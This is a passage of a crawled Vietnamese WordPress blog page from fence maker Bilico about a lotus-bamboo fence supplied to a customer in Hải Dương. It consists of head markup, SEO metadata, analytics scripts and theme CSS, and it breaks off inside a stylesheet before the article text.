

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/
body_size: 19860
content:
<!DOCTYPE html> 
<html lang="vi" class="no-js no-svg" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> 
<head> 
<!-- header --> 
<meta charset="UTF-8" /> 
<link rel="profile" href="http://gmgp.org/xfn/11" /> 
<!-- title by other plugin -->
<title>Bilico bàn giao công trình hàng rào cho bác Chung - Hải Dương</title>
<meta http-equiv="Cache-control" content="public"> 
<!-- <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> --> 
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /> 
<meta name="theme-color" content="#1f448b"> 
<meta name="msapplication-navbutton-color" content="#1f448b"> 
<meta name="apple-mobile-web-app-capable" content="yes"> 
<meta name="apple-mobile-web-app-status-bar-style" content="#1f448b"> 
<!-- <link rel="icon" sizes="192x192" href="https://hangraodep.vn/wp-content/uploads/2020/04/logo-hang-rao-bilico.png"> --> 
<link href="https://hangraodep.vn/wp-content/uploads/2020/04/logo-hang-rao-bilico.png" rel="shortcut icon" type="image/png" /> 
<meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<!-- META for design by ẾchBay.com - https://echbay.com/ --> 
<meta name="RESOURCE-TYPE" content="DOCUMENT" /> 
<meta name="DISTRIBUTION" content="GLOBAL" /> 
<meta name="CODE-AUTHOR" content="EchBay.com" /> 
<meta name="CODE-VERSION" content="1.64" /> 
<meta name="COPYRIGHT" content="Copyright (c) 2011 by EchBay.com - lienhe@echbay.com" /> 
<!-- // META for design by ẾchBay.com --> 
<!-- ẾchBay.com SEO plugin - https://echbay.com/ --> 
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="https://www.google-analytics.com/" /><meta name="format-detection" content="telephone=no">
<link rel="amphtml" href="https://hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/?amp" /> 
<!-- // ẾchBay.com SEO plugin disable by customer --> 
 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70489935-4"></script> 
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-70489935-4');</script> 
 
<!-- // ẾchBay.com SEO plugin --> 
<!-- Global site format by ẾchBay.com --> 
<base href="https://hangraodep.vn/" /> 
<style>/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.eot);src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.woff2) format("woff2"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.woff) format("woff"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.ttf) format("truetype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}/*!
 * Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.eot);src:url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.woff2) format("woff2"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.woff) format("woff"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.ttf) format("truetype"),url(wp-content/echbaydotcom/outsource/fontawesome-free-5.15.4-web/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}</style><link rel="stylesheet" href="wp-content/echbaydotcom/load-styles.php?load=%2Fcss%2Fd.css,%2Fcss%2Fd2.css,%2Fcss%2Fm.css,%2Fcss%2Fg.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-threadnode.css,%2Fcss%2Fthread_list.css,%2Fcss%2Ftemplate%2Fshare_to_social.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-top1.css,%2Fthemes%2Fcss%2Fbreadcrumb2-top1.css,themes%2Fthietkebeboi%2Fui%2Fthietkebeboi-footer1.css,%2Fthemes%2Fcss%2Fechbaytwo-footer3.css,themes%2Fthietkebeboi%2Fui%2Fd.css,%2Fhtml%2Fsearch%2Fnav_mobile1.css&ver=0219.0819" type="text/css" media="all" />
<link rel="stylesheet" href="wp-content/echbaydotcom/load-styles.php?load=%2Foutsource%2Ffontawesome-free-5.15.4-web%2Fcss%2Ffontawesome.min.css,%2Foutsource%2Ffontawesome-free-5.15.4-web%2Fcss%2Fv4-shims.min.css&ver=0219.0819" type="text/css" media="all" />
 
<style type="text/css"> 
/* EchBay custom CSS for replace default CSS by plugin or theme */ 
:root{--default-bg:#1f448b;--main-bg:#1f448b;--default2-bg:#1f448b;--sub-bg:#1f448b;--div-bg:#ffffff;--main-color:#000000;--default-color:#000000}.oi_big_banner{height:350px;line-height:350px}@media screen and (max-width:775px){.oi_big_banner{height:175px;line-height:175px} }@media screen and (max-width:350px){.oi_big_banner{height:88px;line-height:88px} }body{background-color:#f3f3f3}.default-div-bg{background-color:#ffffff}.default-color,.default-color a,.mcb,.mcb a{color:#000000}.mcb .thread-home-c2,.mcb .thread-home-c2 a,.mcb .echbay-widget-title,.mcb .echbay-widget-title a{color:#000000 !important}a{color:#1264aa}.default-bg,.thread-home-c2 h2:first-child,#oi_scroll_top{background-color:#1f448b}.div-search,.thread-home-c2,.echbay-widget-title:before,.echbay-widget-title div,.default-border-color{border-color:#1f448b}.default-2bg,.default2-bg,#oi_scroll_top:hover{background-color:#1f448b}.default-bg,.default-bg a{color:#ffffff}.powered-by-echbay{display:none}.thread-details-tab li.selected{background-color:#1f448b}.thread-details-tab,.thread-list-filter{border-bottom-color:#1f448b}.thread-list-filter div{background-color:#1f448b}.web-logo{height:75px;line-height:75px}.home_noidung_menu .col-sidebar-content,.home_menu_noidung .col-sidebar-content{width:25%}.home_noidung_menu .col-main-content,.home_menu_noidung .col-main-content{width:75%}.thread_list_noidung_menu .col-sidebar-content,.thread_list_menu_noidung .col-sidebar-content{width:25%}.thread_list_noidung_menu .col-main-content,.thread_list_menu_noidung .col-main-content{width:75%}.thread_details_noidung_menu .col-sidebar-content,.thread_details_menu_noidung .col-sidebar-content{width:25%}.thread_details_noidung_menu .col-main-content,.thread_details_menu_noidung .col-main-content{width:75%}.blogs_noidung_menu .col-sidebar-content,.blogs_menu_noidung .col-sidebar-content{width:25%}.blogs_noidung_menu .col-main-content,.blogs_menu_noidung .col-main-content{width:75%}.blog_details_noidung_menu .col-sidebar-content,.blog_details_menu_noidung .col-sidebar-content{width:25%}.blog_details_noidung_menu .col-main-content,.blog_details_menu_noidung .col-main-content{width:75%} 
</style> 
<script type="text/javascript"> 
var eb_disable_auto_get_thumb=1,cf_facebook_page='https://www.facebook.com/mauhangraodep/',__global_facebook_id='',cf_instagram_page='https://www.pinterest.com/hangraobilicovn/',cf_google_plus='',cf_youtube_chanel='https://youtu.be/6fTh7vq1xFg',cf_pinterest_page='',cf_twitter_page='https://twitter.com/HangBilico',date_time=1769766782,base_url_href='https://hangraodep.vn/',web_name='H\u00e0ng R\u00e0o \u0110\u1eb9p c\u00f4ng ngh\u1ec7 ly t\u00e2m (\u0110\u1ed8C - L\u1ea0 - SANG) - BILICO',wp_content='wp-content',lang_taikhoan='T\u00e0i kho\u1ea3n',lang_thoat='Tho\u00e1t',lang_xacnhan_thoat='X\u00e1c nh\u1eadn \u0111\u0103ng xu\u1ea5t kh\u1ecfi h\u1ec7 th\u1ed1ng',lang_dangnhap='\u0110\u0103ng nh\u1eadp',lang_dangky='\u0110\u0103ng k\u00fd',lang_order_by='S\u1eafp x\u1ebfp theo',lang_order_view='Xem nhi\u1ec1u',lang_order_price_down='Gi\u00e1 gi\u1ea3m d\u1ea7n',lang_order_price_up='Gi\u00e1 t\u0103ng d\u1ea7n',lang_order_az='T\u00ean s\u1ea3n ph\u1ea9m ( t\u1eeb A \u0111\u1ebfn Z )',lang_order_za='T\u00ean s\u1ea3n ph\u1ea9m ( t\u1eeb Z \u0111\u1ebfn A )',lang_details_time_discount='Th\u1eddi gian khuy\u1ebfn m\u1ea1i c\u00f2n l\u1ea1i:',lang_details_time_soldout='S\u1ea3n ph\u1ea9m t\u1ea1m th\u1eddi ng\u1eebng b\u00e1n',lang_cart_post_null='Kh\u00f4ng x\u00e1c \u0111\u1ecbnh \u0111\u01b0\u1ee3c s\u1ea3n ph\u1ea9m',lang_cart_confirm_remove='X\u00e1c nh\u1eadn x\u00f3a s\u1ea3n ph\u1ea9m kh\u1ecfi gi\u1ecf h\u00e0ng!',isQuanly=0,isLogin=0,uEmail='',echbay_for_flatsome=0,eb_wp_post_type='blog',logout_url='',parent_cid=21,cid=91,pid=6503,eb_product_price=0,cf_gtag_id='1',cf_facebook_tracking='1',cf_tester_mode='off',cf_auto_nofollow='off',cf_disable_tracking='off',cf_fontawesome_v5='1',cf_on_primary_slider='1',cf_rand_slider='rand',cf_add_to_cart_iframe='off',cf_big_price_before='off',cf_search_advanced_auto_submit='1',cf_blog_class_style='w90',cf_post_class_style='w90',cf_gg_api_key='',cf_current_sd_price='VND',cf_swipe_big_banner='off',cf_btn_big_banner='1',cf_arrow_big_banner='1',cf_slider_big_play=5000,cf_product_details_mobile_size='',cf_product_mobile2_size='',cf_post_index_content='',cf_blog_index_content='',cf_wgr_ia='0' * 1,private_info_setting_site_url='https://echbay.com/',private_info_setting_site_upper='EchBay.com',act='single'; 
var web_link = 'https:\/\/hangraodep.vn\/'; 
</script> 
 
<!-- HEAD by ẾchBay.com --> 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70489935-4"></script>
<script>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());gtag('config', 'UA-70489935-4');</script> 
<!-- // Global site format by ẾchBay.com --> 
<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Bilico xin giới thiệu hàng rào trúc sen của gia đình bác Chung tại Hải Dương. Công trình do Bilico cung cấp và gia đình tự thi công, lắp đặt." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bilico bàn giao công trình hàng rào cho bác Chung - Hải Dương" />
	<meta property="og:description" content="Bilico xin giới thiệu hàng rào trúc sen của gia đình bác Chung tại Hải Dương. Công trình do Bilico cung cấp và gia đình tự thi công, lắp đặt." />
	<meta property="og:url" content="https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/" />
	<meta property="og:site_name" content="Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO" />
	<meta property="article:modified_time" content="2021-04-06T08:25:25+00:00" />
	<meta property="og:image" content="https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="2 phút">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hangraodep.vn/#website","url":"https://www.hangraodep.vn/","name":"H\u00e0ng R\u00e0o \u0110\u1eb9p c\u00f4ng ngh\u1ec7 ly t\u00e2m (\u0110\u1ed8C - L\u1ea0 - SANG) - BILICO","description":"M\u1eabu h\u00e0ng r\u00e0o \u0111\u1eb9p (SI\u00caU HOT) n\u0103m 2020 - Bilico xin gi\u1edbi thi\u1ec7u c\u00e1c m\u1eabu h\u00e0ng r\u00e0o \u0111\u1eb9p, c\u00e1c ki\u1ec3u h\u00e0ng r\u00e0o \u0111\u1eb9p nh\u1ea5t n\u0103m 2020 b\u1eb1ng b\u00ea t\u00f4ng ly t\u00e2m","potentialAction":[{"@type":"SearchAction","target":"https://www.hangraodep.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/#primaryimage","inLanguage":"vi","url":"https://hangraodep.vn/wp-content/uploads/2020/02/hang-rao-truc-sen-bac-chung.jpg","width":800,"height":600,"caption":"H\u00e0ng r\u00e0o tr\u00fac sen nh\u00e0 b\u00e1c Chung"},{"@type":"WebPage","@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/#webpage","url":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/","name":"Bilico b\u00e0n giao c\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o cho b\u00e1c Chung - H\u1ea3i D\u01b0\u01a1ng","isPartOf":{"@id":"https://www.hangraodep.vn/#website"},"primaryImageOfPage":{"@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/#primaryimage"},"datePublished":"2020-02-11T02:40:04+00:00","dateModified":"2021-04-06T08:25:25+00:00","description":"Bilico xin gi\u1edbi thi\u1ec7u h\u00e0ng r\u00e0o tr\u00fac sen c\u1ee7a gia \u0111\u00ecnh b\u00e1c Chung t\u1ea1i H\u1ea3i D\u01b0\u01a1ng. C\u00f4ng tr\u00ecnh do Bilico cung c\u1ea5p v\u00e0 gia \u0111\u00ecnh t\u1ef1 thi c\u00f4ng, l\u1eafp \u0111\u1eb7t.","breadcrumb":{"@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hangraodep.vn/","url":"https://www.hangraodep.vn/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://hangraodep.vn/blog/","url":"https://hangraodep.vn/blog/","name":"Blog/ Tin t\u1ee9c"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/","url":"https://www.hangraodep.vn/blog/hang-rao-truc-sen-bac-chung/","name":"Bilico b\u00e0n giao c\u00f4ng tr\u00ecnh h\u00e0ng r\u00e0o cho gia \u0111\u00ecnh b\u00e1c Chung t\u1ea1i H\u1ea3i D\u01b0\u01a1ng"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO &raquo;" href="https://hangraodep.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hàng Rào Đẹp công nghệ ly tâm (ĐỘC - LẠ - SANG) - BILICO &raquo; Dòng bình luận" href="https://hangraodep.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hangraodep.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangraodep.vn%2Fblog%2Fhang-rao-truc-sen-bac-chung%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hangraodep.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangraodep.vn%2Fblog%2Fhang-rao-truc-sen-bac-chung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 